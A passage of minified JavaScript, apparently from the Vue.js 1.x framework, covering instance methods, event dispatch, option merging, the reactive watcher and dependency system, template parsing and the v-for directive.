i=0,n=s.length;i<n;i++)s[i](e)},function(t){"production"!==e.env.NODE_ENV&&Tn("Failed to resolve async component"+("string"==typeof i?": "+i:"")+". "+(t?"\nReason: "+t:""))})}}}function Ei(e){function t(e){return JSON.parse(JSON.stringify(e))}e.prototype.$get=function(e,t){var i=Ue(e);if(i){if(t){var n=this;return function(){n.$arguments=g(arguments);var e=i.get.call(n,n);return n.$arguments=null,e}}try{return i.get.call(this,this)}catch(r){}}},e.prototype.$set=function(e,t){var i=Ue(e,!0);i&&i.set&&i.set.call(this,this,t)},e.prototype.$delete=function(e){r(this._data,e)},e.prototype.$watch=function(e,t,i){var n,r=this;"string"==typeof e&&(n=O(e),e=n.expression);var s=new Je(r,e,t,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&t.call(r,s.value),function(){s.teardown()}},e.prototype.$eval=function(e,t){if(ro.test(e)){var i=O(e),n=this.$get(i.expression,t);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(e,t)},e.prototype.$interpolate=function(e){var t=T(e),i=this;return t?1===t.length?i.$eval(t[0].value)+"":t.map(function(e){return e.tag?i.$eval(e.value):e.value}).join(""):e},e.prototype.$log=function(e){var i=e?Se(this._data,e):this._data;if(i&&(i=t(i)),!e){var n;for(n in this.$options.computed)i[n]=t(this[n]);if(this._props)for(n in this._props)i[n]=t(this[n])}console.log(i)}}function Ci(e){function t(e,t,n,r,s,o){t=i(t);var a=!V(t),l=r===!1||a?s:o,h=!a&&!e._isAttached&&!V(e.$el);return e._isFragment?(le(e._fragmentStart,e._fragmentEnd,function(i){l(i,t,e)}),n&&n()):l(e.$el,t,e,n),h&&e._callHook("attached"),e}function i(e){return"string"==typeof e?document.querySelector(e):e}function n(e,t,i,n){t.appendChild(e),n&&n()}function r(e,t,i,n){B(e,t),n&&n()}function s(e,t,i){Q(e),i&&i()}e.prototype.$nextTick=function(e){rn(e,this)},e.prototype.$appendTo=function(e,i,r){return t(this,e,i,r,n,j)},e.prototype.$prependTo=function(e,t,n){return e=i(e),e.hasChildNodes()?this.$before(e.firstChild,t,n):this.$appendTo(e,t,n),this},e.prototype.$before=function(e,i,n){return t(this,e,i,n,r,R)},e.prototype.$after=function(e,t,n){return e=i(e),e.nextSibling?this.$before(e.nextSibling,t,n):this.$appendTo(e.parentNode,t,n),this},e.prototype.$remove=function(e,t){if(!this.$el.parentNode)return e&&e();var i=this._isAttached&&V(this.$el);i||(t=!1);var n=this,r=function(){i&&n._callHook("detached"),e&&e()};if(this._isFragment)he(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=t===!1?s:I;o(this.$el,this,r)}return this}}function ki(e){function t(e,t,n){var r=e.$parent;if(r&&n&&!i.test(t))for(;r;)r._eventsCount[t]=(r._eventsCount[t]||0)+n,r=r.$parent}e.prototype.$on=function(e,i){return(this._events[e]||(this._events[e]=[])).push(i),t(this,e,1),this},e.prototype.$once=function(e,t){function i(){n.$off(e,i),t.apply(this,arguments)}var n=this;return i.fn=t,this.$on(e,i),this},e.prototype.$off=function(e,i){var n;if(!arguments.length){if(this.$parent)for(e in this._events)n=this._events[e],n&&t(this,e,-n.length);return this._events={},this}if(n=this._events[e],!n)return this;if(1===arguments.length)return t(this,e,-n.length),this._events[e]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){t(this,e,-1),n.splice(s,1);break}return this},e.prototype.$emit=function(e){var t="string"==typeof e;e=t?e:e.name;var i=this._events[e],n=t||!i;if(i){i=i.length>1?g(i):i;var r=t&&i.some(function(e){return e._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o],h=l.apply(this,s);h!==!0||r&&!l._fromParent||(n=!0)}}return n},e.prototype.$broadcast=function(e){var t="string"==typeof e;if(e=t?e:e.name,this._eventsCount[e]){var i=this.$children,n=g(arguments);t&&(n[0]={name:e,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},e.prototype.$dispatch=function(e){var t=this.$emit.apply(this,arguments);if(t){var i=this.$parent,n=g(arguments);for(n[0]={name:e,source:this};i;)t=i.$emit.apply(i,n),i=t?i.$parent:null;return this}};var i=/^hook:/}function xi(t){function i(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){return this._isCompiled?void("production"!==e.env.NODE_ENV&&Tn("$mount() should be called only once.",this)):(t=M(t),t||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),V(this.$el)?(this._callHook("attached"),i.call(this)):this.$once("hook:attached",i),this)},t.prototype.$destroy=function(e,t){this._destroy(e,t)},t.prototype.$compile=function(e,t,i,n){return Pt(e,this.$options,!0)(this,e,t,i,n)}}function Ni(e){this._init(e)}function Fi(e,t,i){return i=i?parseInt(i,10):0,t=h(t),"number"==typeof t?e.slice(i,i+t):e}function $i(e,t,i){if(e=lo(e),null==t)return e;if("function"==typeof t)return e.filter(t);t=(""+t).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=e.length;u<c;u++)if(n=e[u],s=n&&n.$value||n,o=l.length){for(;o--;)if(r=l[o],"$key"===r&&Ai(n.$key,t)||Ai(Se(s,r),t)){h.push(n);break}}else Ai(n,t)&&h.push(n);return h}function Oi(e){function t(e,t,i){var r=n[i];return r&&("$key"!==r&&(b(e)&&"$value"in e&&(e=e.$value),b(t)&&"$value"in t&&(t=t.$value)),e=b(e)?Se(e,r):e,t=b(t)?Se(t,r):t),e===t?0:e>t?s:-s}var i=null,n=void 0;e=lo(e);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(e,t){return o(e,t)*s}:(n=Array.prototype.concat.apply([],r),i=function(e,r,s){return s=s||0,s>=n.length-1?t(e,r,s):t(e,r,s)||i(e,r,s+1)}),e.slice().sort(i)):e}function Ai(e,t){var i;if(_(e)){var n=Object.keys(e);for(i=n.length;i--;)if(Ai(e[n[i]],t))return!0}else if(Pi(e)){for(i=e.length;i--;)if(Ai(e[i],t))return!0}else if(null!=e)return e.toString().toLowerCase().indexOf(t)>-1}function Di(t){function i(e){return new Function("return function "+v(e)+" (options) { this._init(options) }")()}t.options={directives:$s,elementDirectives:ao,filters:uo,transitions:{},components:{},partials:{},replace:!0},t.util=qn,t.config=Dn,t.set=n,t["delete"]=r,t.nextTick=rn,t.compiler=io,t.FragmentFactory=lt,t.internalDirectives=Qs,t.parsers={path:ur,text:$n,template:Vr,directive:En,expression:kr},t.cid=0;var s=1;t.extend=function(t){t=t||{};var n=this,r=0===n.cid;if(r&&t._Ctor)return t._Ctor;var o=t.name||n.options.name;"production"!==e.env.NODE_ENV&&(/^[a-zA-Z][\w-]*$/.test(o)||(Tn('Invalid component name: "'+o+'". Component names can only contain alphanumeric characaters and the hyphen.'),o=null));var a=i(o||"VueComponent");return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=s++,a.options=be(n.options,t),a["super"]=n,a.extend=n.extend,Dn._assetTypes.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),r&&(t._Ctor=a),a},t.use=function(e){if(!e.installed){var t=g(arguments,1);return t.unshift(this),"function"==typeof e.install?e.install.apply(e,t):e.apply(null,t),e.installed=!0,this}},t.mixin=function(e){t.options=be(t.options,e)},Dn._assetTypes.forEach(function(i){t[i]=function(n,r){return r?("production"!==e.env.NODE_ENV&&"component"===i&&(jn.test(n)||Rn.test(n))&&Tn("Do not use built-in or reserved HTML elements as component id: "+n),"component"===i&&_(r)&&(r.name||(r.name=n),r=t.extend(r)),this.options[i+"s"][n]=r,r):this.options[i+"s"][n]}}),y(t.transition,zn)}var Ti=Object.prototype.hasOwnProperty,Si=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,zi=/-(\w)/g,Li=/([a-z\d])([A-Z])/g,ji=/(?:^|[-_\/])(\w)/g,Ri=Object.prototype.toString,Ii="[object Object]",Pi=Array.isArray,Mi="__proto__"in{},Vi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Ui=Vi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Hi=Vi&&window.navigator.userAgent.toLowerCase(),Wi=Hi&&Hi.indexOf("trident")>0,Bi=Hi&&Hi.indexOf("msie 9.0")>0,qi=Hi&&Hi.indexOf("android")>0,Qi=Hi&&/(iphone|ipad|ipod|ios)/i.test(Hi),Ji=Qi&&Hi.match(/os ([\d_]+)/),Gi=Ji&&Ji[1].split("_"),Yi=Gi&&Number(Gi[0])>=9&&Number(Gi[1])>=3&&!window.indexedDB,Xi=void 0,Zi=void 0,Ki=void 0,en=void 0;if(Vi&&!Bi){var tn=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,nn=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Xi=tn?"WebkitTransition":"transition",Zi=tn?"webkitTransitionEnd":"transitionend",Ki=nn?"WebkitAnimation":"animation",en=nn?"webkitAnimationEnd":"animationend"}var rn=function(){function e(){r=!1;var e=n.slice(0);n=[];for(var t=0;t<e.length;t++)e[t]()}var t,n=[],r=!1;if("undefined"==typeof MutationObserver||Yi){var s=Vi?window:"undefined"!=typeof i?i:{};t=s.setImmediate||setTimeout}else{var o=1,a=new MutationObserver(e),l=document.createTextNode(o);a.observe(l,{characterData:!0}),t=function(){o=(o+1)%2,l.data=o}}return function(i,s){var o=s?function(){i.call(s)}:i;n.push(o),r||(r=!0,t(e,0))}}(),sn=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?sn=Set:(sn=function(){this.set=Object.create(null)},sn.prototype.has=function(e){return void 0!==this.set[e]},sn.prototype.add=function(e){this.set[e]=1},sn.prototype.clear=function(){this.set=Object.create(null)});var on=N.prototype;on.put=function(e,t){var i,n=this.get(e,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:e},this._keymap[e]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=t,i},on.shift=function(){var e=this.head;return e&&(this.head=this.head.newer,this.head.older=void 0,e.newer=e.older=void 0,this._keymap[e.key]=void 0,this.size--),e},on.get=function(e,t){var i=this._keymap[e];if(void 0!==i)return i===this.tail?t?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,t?i:i.value)};var an,ln,hn,un,cn,pn,dn,fn,vn,mn,gn,yn,bn=new N(1e3),_n=/[^\s'"]+|'[^']*'|"[^"]*"/g,wn=/^in$|^-?\d+/,En=Object.freeze({parseDirective:O}),Cn=/[-.*+?^${}()|[\]\/\\]/g,kn=void 0,xn=void 0,Nn=void 0,Fn=/[^|]\|[^|]/,$n=Object.freeze({compileRegex:D,parseText:T,tokensToExp:S}),On=["{{","}}"],An=["{{{","}}}"],Dn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:"production"!==e.env.NODE_ENV,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return On},set:function(e){On=e,D()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return An},set:function(e){An=e,D()},configurable:!0,enumerable:!0}}),Tn=void 0,Sn=void 0;"production"!==e.env.NODE_ENV&&!function(){var e="undefined"!=typeof console;Tn=function(t,i){e&&!Dn.silent&&console.error("[Vue warn]: "+t+(i?Sn(i):""))},Sn=function(e){var t=e._isVue?e.$options.name:e.name;return t?" (found in component: <"+f(t)+">)":""}}();var zn=Object.freeze({appendWithTransition:j,beforeWithTransition:R,removeWithTransition:I,applyTransition:P}),Ln=/^v-ref:/,jn=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Rn=/^(slot|partial|component)$/i,In=void 0;"production"!==e.env.NODE_ENV&&(In=function(e,t){return t.indexOf("-")>-1?e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:/HTMLUnknownElement/.test(e.toString())&&!/^(data|time|rtc|rb|details|dialog|summary)$/.test(t)});var Pn=Dn.optionMergeStrategies=Object.create(null);Pn.data=function(t,i,n){return n?t||i?function(){var e="function"==typeof i?i.call(n):i,r="function"==typeof t?t.call(n):void 0;return e?fe(e,r):r}:void 0:i?"function"!=typeof i?("production"!==e.env.NODE_ENV&&Tn('The "data" option should be a function that returns a per-instance value in component definitions.',n),t):t?function(){return fe(i.call(this),t.call(this))}:i:t},Pn.el=function(t,i,n){if(!n&&i&&"function"!=typeof i)return void("production"!==e.env.NODE_ENV&&Tn('The "el" option should be a function that returns a per-instance value in component definitions.',n));var r=i||t;return n&&"function"==typeof r?r.call(n):r},Pn.init=Pn.created=Pn.ready=Pn.attached=Pn.detached=Pn.beforeCompile=Pn.compiled=Pn.beforeDestroy=Pn.destroyed=Pn.activate=function(e,t){return t?e?e.concat(t):Pi(t)?t:[t]:e},Dn._assetTypes.forEach(function(e){Pn[e+"s"]=ve}),Pn.watch=Pn.events=function(e,t){if(!t)return e;if(!e)return t;var i={};y(i,e);for(var n in t){var r=i[n],s=t[n];r&&!Pi(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Pn.props=Pn.methods=Pn.computed=function(e,t){if(!t)return e;if(!e)return t;var i=Object.create(null);return y(i,e),y(i,t),i};var Mn=function(e,t){return void 0===t?e:t},Vn=0;we.target=null,we.prototype.addSub=function(e){this.subs.push(e)},we.prototype.removeSub=function(e){this.subs.$remove(e)},we.prototype.depend=function(){we.target.addDep(this)},we.prototype.notify=function(){for(var e=g(this.subs),t=0,i=e.length;t<i;t++)e[t].update()};var Un=Array.prototype,Hn=Object.create(Un);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Un[e];w(Hn,e,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=t.apply(this,n),o=this.__ob__;switch(e){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(Un,"$set",function(e,t){return e>=this.length&&(this.length=Number(e)+1),this.splice(e,1,t)[0]}),w(Un,"$remove",function(e){if(this.length){var t=C(this,e);return t>-1?this.splice(t,1):void 0}});var Wn=Object.getOwnPropertyNames(Hn),Bn=!0;Ce.prototype.walk=function(e){for(var t=Object.keys(e),i=0,n=t.length;i<n;i++)this.convert(t[i],e[t[i]])},Ce.prototype.observeArray=function(e){for(var t=0,i=e.length;t<i;t++)Ne(e[t])},Ce.prototype.convert=function(e,t){Fe(this.value,e,t)},Ce.prototype.addVm=function(e){(this.vms||(this.vms=[])).push(e)},Ce.prototype.removeVm=function(e){this.vms.$remove(e)};var qn=Object.freeze({defineReactive:Fe,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:p,hyphenate:f,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:E,indexOf:C,cancellable:k,looseEqual:x,isArray:Pi,hasProto:Mi,inBrowser:Vi,devtools:Ui,isIE:Wi,isIE9:Bi,isAndroid:qi,isIos:Qi,iosVersionMatch:Ji,iosVersion:Gi,hasMutationObserverBug:Yi,get transitionProp(){return Xi},get transitionEndEvent(){return Zi},get animationProp(){return Ki},get animationEndEvent(){return en},nextTick:rn,get _Set(){return sn},query:M,inDoc:V,getAttr:U,getBindAttr:H,hasBindAttr:W,before:B,after:q,remove:Q,prepend:J,replace:G,on:Y,off:X,setClass:K,addClass:ee,removeClass:te,extractContent:ie,trimNode:ne,isTemplate:se,createAnchor:oe,findRef:ae,mapNodeRange:le,removeNodeRange:he,isFragment:ue,getOuterHTML:ce,mergeOptions:be,resolveAsset:_e,checkComponentAttr:pe,commonTagRE:jn,reservedTagRE:Rn,get warn(){return Tn}}),Qn=0,Jn=new N(1e3),Gn=0,Yn=1,Xn=2,Zn=3,Kn=0,er=1,tr=2,ir=3,nr=4,rr=5,sr=6,or=7,ar=8,lr=[];lr[Kn]={ws:[Kn],ident:[ir,Gn],"[":[nr],eof:[or]},lr[er]={ws:[er],".":[tr],"[":[nr],eof:[or]},lr[tr]={ws:[tr],ident:[ir,Gn]},lr[ir]={ident:[ir,Gn],0:[ir,Gn],number:[ir,Gn],ws:[er,Yn],".":[tr,Yn],"[":[nr,Yn],eof:[or,Yn]},lr[nr]={"'":[rr,Gn],'"':[sr,Gn],"[":[nr,Xn],"]":[er,Zn],eof:ar,"else":[nr,Gn]},lr[rr]={"'":[nr,Gn],eof:ar,"else":[rr,Gn]},lr[sr]={'"':[nr,Gn],eof:ar,"else":[sr,Gn]};var hr;"production"!==e.env.NODE_ENV&&(hr=function(e,t){Tn('You are setting a non-existent path "'+e.raw+'" on a vm instance. Consider pre-initializing the property with the "data" option for more reliable reactivity and better performance.',t)});var ur=Object.freeze({parsePath:Te,getPath:Se,setPath:ze}),cr=new N(1e3),pr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",dr=new RegExp("^("+pr.replace(/,/g,"\\b|")+"\\b)"),fr="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",vr=new RegExp("^("+fr.replace(/,/g,"\\b|")+"\\b)"),mr=/\s/g,gr=/\n/g,yr=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,br=/"(\d+)"/g,_r=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,wr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Er=/^(?:true|false|null|undefined|Infinity|NaN)$/,Cr=[],kr=Object.freeze({parseExpression:Ue,isSimplePath:He}),xr=[],Nr=[],Fr={},$r={},Or=!1,Ar=0;Je.prototype.get=function(){this.beforeGet();var t,i=this.scope||this.vm;try{t=this.getter.call(i,i)}catch(n){"production"!==e.env.NODE_ENV&&Dn.warnExpressionErrors&&Tn('Error when evaluating expression "'+this.expression+'": '+n.toString(),this.vm)}return this.deep&&Ge(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=i._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Je.prototype.set=function(t){var i=this.scope||this.vm;this.filters&&(t=i._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(i,i,t)}catch(n){"production"!==e.env.NODE_ENV&&Dn.warnExpressionErrors&&Tn('Error when evaluating setter "'+this.expression+'": '+n.toString(),this.vm)}var r=i.$forContext;if(r&&r.alias===this.expression){if(r.filters)return void("production"!==e.env.NODE_ENV&&Tn("It seems you are using two-way binding on a v-for alias ("+this.expression+"), and the v-for has filters. This will not work properly. Either remove the filters or use an array of objects and bind to object properties instead.",this.vm));r._withLock(function(){i.$key?r.rawValue[i.$key]=t:r.rawValue.$set(i.$index,t)})}},Je.prototype.beforeGet=function(){we.target=this},Je.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Je.prototype.afterGet=function(){we.target=null;for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Je.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Dn.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,"production"!==e.env.NODE_ENV&&Dn.debug&&(this.prevError=new Error("[vue] async stack trace")),Qe(this))},Je.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var i=this.value;this.value=t;var n=this.prevError;if("production"!==e.env.NODE_ENV&&Dn.debug&&n){this.prevError=null;try{this.cb.call(this.vm,t,i)}catch(r){throw rn(function(){throw n},0),r}}else this.cb.call(this.vm,t,i)}this.queued=this.shallow=!1}},Je.prototype.evaluate=function(){var e=we.target;this.value=this.get(),this.dirty=!1,we.target=e},Je.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Je.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Dr=new sn,Tr={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(e){this.el[this.attr]=l(e)}},Sr=new N(1e3),zr=new N(1e3),Lr={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Lr.td=Lr.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Lr.option=Lr.optgroup=[1,'<select multiple="multiple">',"</select>"],Lr.thead=Lr.tbody=Lr.colgroup=Lr.caption=Lr.tfoot=[1,"<table>","</table>"],Lr.g=Lr.defs=Lr.symbol=Lr.use=Lr.image=Lr.text=Lr.circle=Lr.ellipse=Lr.line=Lr.path=Lr.polygon=Lr.polyline=Lr.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var jr=/<([\w:-]+)/,Rr=/&#?\w+?;/,Ir=/<!--/,Pr=function(){if(Vi){var e=document.createElement("div");return e.innerHTML="<template>1</template>",!e.cloneNode(!0).firstChild.innerHTML}return!1}(),Mr=function(){if(Vi){var e=document.createElement("textarea");return e.placeholder="t","t"===e.cloneNode(!0).value}return!1}(),Vr=Object.freeze({cloneNode:Ke,parseTemplate:et}),Ur={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=oe("v-html"),G(this.el,this.anchor))},update:function(e){e=l(e),this.nodes?this.swap(e):this.el.innerHTML=e},swap:function(e){for(var t=this.nodes.length;t--;)Q(this.nodes[t]);var i=et(e,!0,!0);this.nodes=g(i.childNodes),B(i,this.anchor)}};tt.prototype.callHook=function(e){var t,i;for(t=0,i=this.childFrags.length;t<i;t++)this.childFrags[t].callHook(e);for(t=0,i=this.children.length;t<i;t++)e(this.children[t])},tt.prototype.beforeRemove=function(){var e,t;for(e=0,t=this.childFrags.length;e<t;e++)this.childFrags[e].beforeRemove(!1);for(e=0,t=this.children.length;e<t;e++)this.children[e].$destroy(!1,!0);var i=this.unlink.dirs;for(e=0,t=i.length;e<t;e++)i[e]._watcher&&i[e]._watcher.teardown()},tt.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Hr=new N(5e3);lt.prototype.create=function(e,t,i){var n=Ke(this.template);return new tt(this.linker,this.vm,n,e,t,i)};var Wr=700,Br=800,qr=850,Qr=1100,Jr=1500,Gr=1500,Yr=1750,Xr=2100,Zr=2200,Kr=2300,es=0,ts={priority:Zr,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var i=t[1].match(/\((.*),(.*)\)/);i?(this.iterator=i[1].trim(),this.alias=i[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(!this.alias)return void("production"!==e.env.NODE_ENV&&Tn('Invalid v-for expression "'+this.descriptor.raw+'": alias is required.',this.vm));this.id="__v-for__"+ ++es;var n=this.el.tagName;this.isOption=("OPTION"===n||"OPTGROUP"===n)&&"SELECT"===this.el.parentNode.tagName,
this.start=oe("v-for-start"),this.end=oe("v-for-end"),G(this.el,this.end),B(this.start,this.end),this.cache=Object.create(null),this.factory=new lt(this.vm,this.el)},update:function(e){this.diff(e),this.updateRef(),this.updateModel()},diff:function(e){var t,i,n,r,o,a,l=e[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,p=this.frags=new Array(e.length),d=this.alias,f=this.iterator,v=this.start,m=this.end,g=V(v),y=!c;for(t=0,i=e.length;t<i;t++)l=e[t],r=h?l.$key:null,o=h?l.$value:l,a=!b(o),n=!y&&this.getCachedFrag(o,t,r),n?(n.reused=!0,n.scope.$index=t,r&&(n.scope.$key=r),f&&(n.scope[f]=null!==r?r:t),(u||h||a)&&Ee(function(){n.scope[d]=o})):(n=this.create(o,d,t,r),n.fresh=!y),p[t]=n,y&&n.before(m);if(!y){var _=0,w=c.length-p.length;for(this.vm._vForRemoving=!0,t=0,i=c.length;t<i;t++)n=c[t],n.reused||(this.deleteCachedFrag(n),this.remove(n,_++,w,g));this.vm._vForRemoving=!1,_&&(this.vm._watchers=this.vm._watchers.filter(function(e){return e.active}));var E,C,k,x=0;for(t=0,i=p.length;t<i;t++)n=p[t],E=p[t-1],C=E?E.staggerCb?E.staggerAnchor:E.end||E.node:v,n.reused&&!n.staggerCb?(k=ht(n,v,this.id),k===E||k&&ht(k,v,this.id)===E||this.move(n,C)):this.insert(n,x++,C,g),n.reused=n.fresh=!1}},create:function(e,t,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ee(function(){Fe(o,t,e)}),Fe(o,"$index",i),n?Fe(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Fe(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(e,a,i,n),a},updateRef:function(){var e=this.descriptor.ref;if(e){var t,i=(this._scope||this.vm).$refs;this.fromObject?(t={},this.frags.forEach(function(e){t[e.scope.$key]=ut(e)})):t=this.frags.map(ut),i[e]=t}},updateModel:function(){if(this.isOption){var e=this.start.parentNode,t=e&&e.__v_model;t&&t.forceUpdate()}},insert:function(e,t,i,n){e.staggerCb&&(e.staggerCb.cancel(),e.staggerCb=null);var r=this.getStagger(e,t,null,"enter");if(n&&r){var s=e.staggerAnchor;s||(s=e.staggerAnchor=oe("stagger-anchor"),s.__v_frag=e),q(s,i);var o=e.staggerCb=k(function(){e.staggerCb=null,e.before(s),Q(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(q(this.end,i),a=this.end),e.before(a)}},remove:function(e,t,i,n){if(e.staggerCb)return e.staggerCb.cancel(),void(e.staggerCb=null);var r=this.getStagger(e,t,i,"leave");if(n&&r){var s=e.staggerCb=k(function(){e.staggerCb=null,e.remove()});setTimeout(s,r)}else e.remove()},move:function(e,t){t.nextSibling||this.end.parentNode.appendChild(this.end),e.before(t.nextSibling,!1)},cacheFrag:function(t,i,n,r){var o,a=this.params.trackBy,l=this.cache,h=!b(t);r||a||h?(o=pt(n,r,t,a),l[o]?"$index"!==a&&"production"!==e.env.NODE_ENV&&this.warnDuplicate(t):l[o]=i):(o=this.id,s(t,o)?null===t[o]?t[o]=i:"production"!==e.env.NODE_ENV&&this.warnDuplicate(t):Object.isExtensible(t)?w(t,o,i):"production"!==e.env.NODE_ENV&&Tn("Frozen v-for objects cannot be automatically tracked, make sure to provide a track-by key.")),i.raw=t},getCachedFrag:function(t,i,n){var r,s=this.params.trackBy,o=!b(t);if(n||s||o){var a=pt(i,n,t,s);r=this.cache[a]}else r=t[this.id];return r&&(r.reused||r.fresh)&&"production"!==e.env.NODE_ENV&&this.warnDuplicate(t),r},deleteCachedFrag:function(e){var t=e.raw,i=this.params.trackBy,n=e.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(t);if(i||o||a){var l=pt(r,o,t,i);this.cache[l]=null}else t[this.id]=null,e.raw=null},getStagger:function(e,t,i,n){n+="Stagger";var r=e.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(e,t,i):t*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(e){return this.rawValue=e,e},_postProcess:function(e){if(Pi(e))return e;if(_(e)){for(var t,i=Object.keys(e),n=i.length,r=new Array(n);n--;)t=i[n],r[n]={$key:t,$value:e[t]};return r}return"number"!=typeof e||isNaN(e)||(e=ct(e)),e||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var e,t=this.frags.length;t--;)e=this.frags[t],this.deleteCachedFrag(e),e.destroy()}};"production"!==e.env.NODE_ENV&&(ts.warnDuplicate=function(e){Tn('Duplicate value found in v-for="'+this.descriptor.raw+'": '+JSON.stringify(e)+'. Use track-by="$index" if you are expecting duplicate values.',this.vm)});var is={priority:Xr,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)"production"!==e.env.NODE_ENV&&Tn('v-if="'+this.expression+'" cannot be used on an instance root element.',this.vm),this.invalid=!0;else{var 